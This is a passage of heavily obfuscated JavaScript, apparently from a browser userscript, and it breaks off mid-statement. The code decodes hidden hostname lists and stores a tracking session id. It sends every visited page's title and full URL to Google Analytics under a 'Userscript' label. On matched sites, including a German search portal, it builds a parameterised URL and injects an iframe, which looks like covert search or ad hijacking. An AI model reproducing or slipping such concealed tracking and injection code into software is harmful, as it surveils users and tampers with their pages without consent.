_0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var 